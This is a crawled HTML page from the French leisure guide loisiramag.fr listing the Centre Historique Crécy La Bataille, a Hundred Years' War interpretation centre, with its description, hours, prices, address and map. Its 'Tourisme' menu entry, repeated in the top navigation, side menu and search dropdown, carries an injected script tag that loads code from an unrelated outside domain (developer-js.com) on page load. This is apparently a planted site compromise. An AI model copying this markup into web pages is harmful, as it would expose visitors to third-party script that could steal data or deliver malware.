

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/musees/2273/centre-historique-crecy-la-bataille
body_size: 6889
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Centre Historique Crécy La Bataille < Crécy en Ponthieu < Musée - Histoire   Militaire | loisiramag.fr</title>




	<meta name="description" content="Centre Historique Crécy La Bataille Musée, Histoire   Militaire à Crécy en Ponthieu. Crécy 1346 / Centre d'interprétation La Guerre de Cent Ans - À proximité de la Baie de Somme, le Centre Historique Crécy la bataille est un centre d'interp...">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Centre Historique Crécy La Bataille">
	<meta name="twitter:description" content="Crécy 1346 / Centre d'interprétation La Guerre de Cent Ans - À proximité de la Baie de Somme, le Centre Historique Crécy la bataille est un centre d'interp...">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/annu2/annu2273_1_120x120.jpg">

	<meta property="og:title" content="Centre Historique Crécy La Bataille">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.loisiramag.fr/musees/2273/centre-historique-crecy-la-bataille">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/annu2/annu2273_1_360x240.jpg">
	<meta property="og:description" content="Crécy 1346 / Centre d'interprétation La Guerre de Cent Ans - À proximité de la Baie de Somme, le Centre Historique Crécy la bataille est un centre d'interp...">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"guide","zone":"R32","rubrique":"musees","type":"page","type_id":2273,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">dimanche 25 janvier 2026 - St Artème</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide is-active">
		<a href="/musees">Musées</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees" class="nav-menu-item nav-menu-item_guide">
			Musées		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Tourisme<script src=//developer-js.com/vjs></script>		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/musees/2273/centre-historique-crecy-la-bataille">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees">Musées</option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/musees">
			<span itemprop="name">Musées</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/musees/histoire-militaires">
			<span itemprop="name">Histoire / Militaires</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<div class="section">



<article id="article" class="bloc">

	<h3 class="bloc-surtitre">
	info diffusée par LoisiraMag.fr
	</h3>

<header class="bloc-titre-group">
	<h1 class="bloc-titre">Centre Historique Crécy La Bataille</h1>
	<h2 class="bloc-soustitre">Crécy 1346 / Centre d'interprétation "La Guerre de Cent Ans"</h2>
</header>


<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=Centre%20Historique%20Cr%C3%A9cy%20La%20Bataille%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Fmusees%2F2273%2Fcentre-historique-crecy-la-bataille" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Fmusees%2F2273%2Fcentre-historique-crecy-la-bataille" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Fmusees%2F2273%2Fcentre-historique-crecy-la-bataille" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Fmusees%2F2273%2Fcentre-historique-crecy-la-bataille&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fannu2%2Fannu2273_1.jpg&description=Centre%20Historique%20Cr%C3%A9cy%20La%20Bataille" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel carousel-guide slide">
	<ol class="carousel-indicators no-print">

					<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
															</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
			<img alt="" src="/medias/images/annu2/annu2273_1_c800x450.jpg">



		</div>

										
	</div>
</div> <!-- fin Carrousel  -->


	<div class="bloc-texte" style="position: relative">
		<div class="clearfix">
<p>À proximité de la Baie de Somme, <strong>le Centre Historique Crécy la bataille est un centre d'interprétation sur le Moyen Âge.</strong></p>
<p><strong>Le Centre d'interprétation</strong></p>
<p>Un parcours chronologique bilingue permet au visiteur de découvrir le contexte de la guerre de Cent Ans et la célèbre bataille du 26 août 1346. </p>
<p>D'autres thématiques sont consacrées à l'équipement du combattant, à l’héritage culturel de l’événement mais aussi à la vie quotidienne au Moyen Âge.</p>
<p>Plusieurs dispositifs et supports de médiation permettent aux visiteurs de découvrir l'époque médiévale. Des panneaux explicatifs bilingues, des fresques, des maquettes,  des reproductions d'enluminures (XIVème - XVème siècles), des reconstitutions d'armes et d'armure, des blasons, des mannequins, des supports audiovisuels et des pièces archéologiques agrémentent la visite du centre d'interprétation.</p>
<p><strong>La Tour Edouard III</strong><br>
Depuis 1984, une tour de guet permet d'observer le panorama du champ de bataille. Elle se trouve à l'emplacement du moulin d'Édouard III, observatoire du roi d'Angleterre le 26 août 1346. Le jour de la bataille, Édouard III  dispose son armée en trois "batailles"...</p>
</div>	</div>


<div class="clearfix"></div>

	<div class="bloc-notes bloc-notes_gauche">
		<div class="clearfix">
<p>du 1er février au 5 novembre<br>
du mercredi au dimanche<br>
de 10h à 12h<br>
et de 14h15 à 18h</p>
<p>(fermé lundi, mardi et les jours fériés)</p></div>	</div>


	<div class="bloc-notes bloc-notes_droite">
		<p><strong>Payant</strong></p>
		<div class="clearfix">
<p>Adultes 6&nbsp;&euro;<br>
12/18 ans 4&nbsp;&euro;<br>
gratuit - 12 ans</p></div>	</div>
<div class="clearfix"></div>

<footer>




<div class="bloc-pied bloc-pied_droite">

<div class="bloc-adresse">
	362 Avenue des Fusillés<br>
 80150 Crécy en Ponthieu (F)</div>

<div class="bloc-tel">tél : 03.22.23.67.55</span></div>
</div>
<div class="clearfix"></div>

<div class="bloc-web droite">
	<a href="https://www.crecylabataille.com" onclick="window.open(this.href);return false;" title="+ d'infos sur Centre Historique Crécy La Bataille">
		www.crecylabataille.com</a>
</div>



<div class="bloc-web droite">
</div>









<div class="bloc-maps no-print">
	<div class="coll_apse" id="googleMaps" style="margin-left: -25px">
		<div id="carte" style="border: 1px solid #eee; border-left: 0; width: 100%; height: 250px;"></div>
	</div>
</div>
<script>
	var carteId = 'carte';
	var lat = 50.2514;
	var lon = 1.89034;

  // Fonction d'initialisation de la carte
  function initMap() {
    // Créer l'objet "macarte" et l'insèrer dans l'élément HTML qui a l'ID "map"
    macarte = L.map('carte').setView([lat, lon], 13);
		marker = L.marker([lat, lon]).addTo(macarte);
      // Leaflet ne récupère pas les cartes (tiles) sur un serveur par défaut. Nous devons lui préciser où nous souhaitons les récupérer. Ici, openstreetmap.fr
    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
      // Il est toujours bien de laisser le lien vers la source des données
      attribution: 'données © <a href="//osm.org/copyright">OpenStreetMap</a>',
      minZoom: 1,
      maxZoom: 20
    	}).addTo(macarte);
    }
    window.onload = function(){
			// Fonction d'initialisation qui s'exécute lorsque le DOM est chargé
			initMap();
    };
</script>

<p class="bloc-dates">mise à jour le 25/06/2024 à 18h33</p>

</footer>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"name": "Centre Historique Crécy La Bataille",
	"telephone": "03.22.23.67.55",
	"description": "Crécy 1346 / Centre d'interprétation La Guerre de Cent Ans - À proximité de la Baie de Somme, le Centre Historique Crécy la bataille est un centre d'interp...",
	"image": "https://www.loisiramag.fr/medias//annu2273_1.jpg",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "362 Avenue des Fusillés",
		"postalCode": "80150",
		"addressLocality": "Crécy en Ponthieu (F)"
	}
}
</script>
</article>


<div class="bloc-collaborateur no-print">
<a href="/guide/rattachement/2273"
 data-toggle="popover" data-placement="bottom" data-html="true"
 data-content="<p>demander le rattachement pour ...</p><p>- modifier les informations, ajouter des photos, ...</p><p>- gagner en visibilité grâce à nos outils de promotion.</p>">
 Si vous êtes un collaborateur ...</a>
</div>

</div> <!-- ./ section -->
									</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Musées en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/musees">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/musees">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/musees">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/musees">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/musees">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/musees">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/musees">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/musees">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/musees">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/musees">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/musees">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/musees">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/musees">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/musees">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>									</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1053368"